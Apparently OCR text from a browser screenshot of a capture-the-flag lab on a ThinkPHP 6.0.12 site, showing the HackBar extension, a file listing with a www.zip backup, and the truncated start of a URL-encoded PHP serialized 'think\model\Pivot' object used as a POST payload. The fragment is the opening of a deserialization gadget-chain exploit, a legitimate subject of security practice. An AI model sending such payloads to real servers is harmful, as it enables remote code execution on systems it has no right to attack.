 eci-2ze8dctuphp2a4h3d2yj.cloudeci1.ichunqiu.com/index.php/index/test
火狐官方站点 新手上路 常用网址 京东商城 Java审计之CMS中的...
favicon.ico index.php robots.txt router.php static www.zip
页面错误！请稍后再试～
ThinkPHP V6.0.12LTS { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://eci-2ze8dctuphp2a4h3d2yj.cloudeci1.ichunqiu.com/index.php/index/test
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H U
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22